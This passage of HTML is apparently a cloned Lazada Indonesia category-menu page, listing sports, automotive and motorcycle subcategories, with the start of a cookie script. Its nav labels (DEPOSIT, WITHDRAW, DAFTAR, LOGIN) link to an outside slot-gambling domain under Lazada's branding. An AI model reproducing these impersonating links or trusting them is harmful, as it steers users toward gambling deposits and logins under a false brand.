                                  [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.lazada.co.id/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.lazada.co.id/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.lazada.co.id/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.lazada.co.id/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.lazada.co.id/panjat-tebing/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                                            <a
                                                                href="https://www.lazada.co.id/jual-peralatan-memancing/">
                                                                <span>Peralatan Memancing</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_5">
                                  [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.lazada.co.id/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.lazada.co.id/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.lazada.co.id/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.lazada.co.id/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-memancing/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                                            <a href="https://www.lazada.co.id/olahraga-sepeda/">
                                                                <span>Olahraga Sepeda</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_6">
                                  [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.lazada.co.id/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.lazada.co.id/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.lazada.co.id/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-anak-laki-laki/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                                            <a href="https://www.lazada.co.id/olahraga-air/">
                                                                <span>Olahraga Air</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_7">
                                  [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.lazada.co.id/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.lazada.co.id/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.lazada.co.id/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.lazada.co.id/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.lazada.co.id/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-olahraga-air/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                                            <a href="https://www.lazada.co.id/latihan-dan-fitness/">
                                                                <span>Gym, Yoga &amp; Fitness</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_8">
                                  [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.lazada.co.id/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.lazada.co.id/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.lazada.co.id/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.lazada.co.id/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.lazada.co.id/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.lazada.co.id/temporary-url-sport-catl3-1/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                                            <a href="https://www.lazada.co.id/olahraga-raket/">
                                                                <span>Olahraga Raket</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_9">
                                  [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.lazada.co.id/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.lazada.co.id/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.lazada.co.id/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.lazada.co.id/squash/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                                            <a
                                                                href="https://www.lazada.co.id/shop-perlengkapan-olah-raga/">
                                                                <span>Perlengkapan Olahraga</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_10">
                                  [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.lazada.co.id/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.lazada.co.id/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.lazada.co.id/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.lazada.co.id/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.lazada.co.id/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.lazada.co.id/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.lazada.co.id/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.lazada.co.id/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.lazada.co.id/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.lazada.co.id/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.lazada.co.id/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-cheerleading/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                                            <a href="https://www.lazada.co.id/sepak-bola/">
                                                                <span>Perlengkapan Sepak Bola</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_11">
                                  [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.lazada.co.id/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.lazada.co.id/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.lazada.co.id/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.lazada.co.id/international-football-clubs-fan-merchandise/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No12"
                                                        data-spm="cate_12">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                                            <a href="https://www.lazada.co.id/shop-auto-parts-spares/">
                                                                <span>Suku Cadang &amp; Peralatan Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_0">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.lazada.co.id/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-trim/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                                            <a
                                                                href="https://www.lazada.co.id/aksesoris-interior-mobil/">
                                                                <span>Aksesoris Interior Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_1">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.lazada.co.id/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.lazada.co.id/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.lazada.co.id/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-consoles-organizers/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                                            <a
                                                                href="https://www.lazada.co.id/aksesoris-eksterior-mobil/">
                                                                <span>Aksesoris Exterior Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_2">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.lazada.co.id/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.lazada.co.id/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.lazada.co.id/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.lazada.co.id/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-trailer-accessories/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                                            <a href="https://www.lazada.co.id/shop-elektronik/">
                                                                <span>Kamera Mobil, Audio &amp; Video</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_3">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.lazada.co.id/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.lazada.co.id/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.lazada.co.id/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-audio-video-accessories/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                                            <a href="https://www.lazada.co.id/shop-perawatan-mobil/">
                                                                <span>Perawatan &amp; Pengkilat Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_4">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.lazada.co.id/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.lazada.co.id/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-paket-perawatan-mobil/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                                            <a href="https://www.lazada.co.id/roda-dan-ban/">
                                                                <span>Ban &amp; Velg Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_5">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.lazada.co.id/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.lazada.co.id/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.lazada.co.id/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.lazada.co.id/shop-paket-ban-pelek/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                                            <a href="https://www.lazada.co.id/oli-dan-pelumas/">
                                                                <span>Oli &amp; Cairan Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_6">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-greases-lubricants/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                                            <a
                                                                href="https://www.lazada.co.id/shop-motorcycle-riding-gear/">
                                                                <span>Perlengkapan Berkendara &amp; Helm</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_7">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.lazada.co.id/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.lazada.co.id/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.lazada.co.id/shop-pakaian-hujan/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                                            <a
                                                                href="https://www.lazada.co.id/shop-motorcycle-parts-spares/">
                                                                <span>Suku Cadang &amp; Peralatan Motor</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_8">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.lazada.co.id/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.lazada.co.id/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.lazada.co.id/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-stands-accessories/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                                            <a
                                                                href="https://www.lazada.co.id/shop-motorcycle-exterior-accessories/">
                                                                <span>Aksesoris &amp; Elektronik Motor</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_9">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.lazada.co.id/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.lazada.co.id/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.lazada.co.id/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.lazada.co.id/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-racks/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                                            <a
                                                                href="https://www.lazada.co.id/shop-motorcycle-oils-fluids/">
                                                                <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_10">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.lazada.co.id/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.lazada.co.id/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.lazada.co.id/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-oli-shock-breaker/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                                            <a href="https://www.lazada.co.id/mobil-motor/">
                                                                <span>Kendaraan</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_11">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.lazada.co.id/shop-sepeda-motor-skuter/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <nav class="lzd-menu-labels" data-spm="menu">
                                    <a class="lzd-menu-labels-item" href="https://cwponline.co.uk/">
                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                            <img alt="Slot Dana" class="lzd-site-nav-menu-iconfont-img"
                                                src="https://cwponline.co.uk/banner/fav.png" />
                                        </span>
                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>-->
                                        <span class="lzd-menu-labels-item-text">DEPOSIT</span>
                                    </a>
                                    <a class="lzd-menu-labels-item" href="https://cwponline.co.uk/">
                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                            <img alt="Slot Dana" class="lzd-site-nav-menu-iconfont-img"
                                                src="https://cwponline.co.uk/banner/fav.png" />
                                        </span>
                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                                        <span class="lzd-menu-labels-item-text">WITHDRAW</span>
                                    </a>
                                    <a class="lzd-menu-labels-item" href="https://cwponline.co.uk/">
                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                            <img alt="Slot Gampang Menang" class="lzd-site-nav-menu-iconfont-img"
                                                src="https://cwponline.co.uk/banner/fav.png" />
                                        </span>
                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                                        <span class="lzd-menu-labels-item-text">DAFTAR</span>
                                    </a>
                                    <a class="lzd-menu-labels-item" href="https://cwponline.co.uk/">
                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                            <img alt="Slot Gacor" class="lzd-site-nav-menu-iconfont-img"
                                                src="https://cwponline.co.uk/banner/fav.png" />
                                        </span>
                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                                        <span class="lzd-menu-labels-item-text">LOGIN</span>
                                    </a>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <script>
                function generateUUID() {
                    var d = new Date().getTime();
                    var uuid = "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(
                        /[xy]/g,
                        function (c) {
                            var r = (d + Math.random() * 16) % 16 | 0;
                            d = Math.floor(d / 16);
                            return (c == "x" ? r : (r & 0x7) | 0x8).toString(16);
                        }
                    );
                    return uuid;
                }
                var lzdDocCookies = {
                    getItem: function (sKey) {
                        return (
                            decodeURIComponent(
                                document.cookie.replace(
                                    new RegExp(
                                        "(?:(?:^|.*;)\\s*" +
                                        encodeURIComponent(sKey).replace(
                                            /[\-\.\+\*]/g,
                                            "\\$&"
                                        ) +
                                        "\\s*\\=\\s*([^;]*).*$)|^.*$"
                                    ),
                                    "$1"
                                )
                            ) || null
                        );
                    },
                    setItem: function (sKey, sValue, vEnd, sPath, sDomain, bSecure) {
                        if (
                            !sKey ||
                            /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)
                        ) {
                            return false;
                        }
                        var sExpires = "";
                        var exdate = new Date();
                        exdate.setDate(exdate.getDate() + vEnd);
                        sExpires = ";expires=" + exdate.toGMTString();
                        document.cookie =
                            encodeURIComponent(sKey) +
                            "=" +
                            encodeURIComponent(sValue) +
                            sExpires +
                            (sDomain ? "; domain=" + sDomain : "") +
                            (sPath ? "; path=" + sPath : "; path=/") +
                            (bSecure ? "; secure" : "");
                        return true;
                    },
                    hasItem: function (sKey) {
                        if (!sKey) {
                            return false;
                        }
                        return new RegExp(
                            "(?:^|;\\s*)" +
                            encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") +
                            "\\s*\\="
                        ).test(document.cookie);
                    },
                    removeItem: function (sKey, sPath, sDomain) {
                        if (!this.hasItem(sKey)) {
                            return false;
                        }
                        document.cookie =
                            encodeURIComponent(sKey) +
                            "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" +
                            (sDomain ? "; domain=" + sDomain : "") +
                            (sPath ? "; path=" + sPath : "; path=/");
                        return true;
                    },
                };
                var LZD_HOST_ARRAY = [
                    ".lazada.co.id",
                    ".lazada.com.my",
                    ".lazada.com.ph",
                    ".lazada.sg",
                    ".lazada.co.th",
                    ".lazada.vn",
                    ".daraz.com.bd",
                    ".daraz.lk",
                    ".shop.com.mm",
                    ".daraz.com.np",
                    ".daraz.pk",
                    ".lazada.test",
                ];
                var currentDomain = ".lazada.sg";
                var UUID = generateUUID();
                var t_uid = lzdDocCookies.getItem("t_uid");
                var anon_uid = lzdDocCookies.getItem("anon_uid");
                for (var i = 0; i < LZD_HOST_ARRAY.length; i++) {
                    if (window.location.host.indexOf(LZD_HOST_ARRAY[i]) > -1) {
